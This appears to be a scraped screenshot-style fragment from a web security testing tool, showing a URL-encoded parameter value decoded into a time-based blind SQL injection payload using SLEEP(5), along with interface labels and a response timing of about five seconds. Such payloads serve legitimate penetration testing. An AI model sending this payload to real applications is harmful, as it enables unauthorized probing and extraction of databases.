 VALUE
14%20and%201%3d2%20AND%20(SELECT%206297%20FROM%20(SELECT(SLEEP(5)))jOKd)
DECODED FROM: URL encoding
14 and 1=2 AND (SELECT 6297 FROM (SELECT(SLEEP(5)))jOKd)
Cancel
Apply changes
don9sec
13,980 bytes | 5,042 millis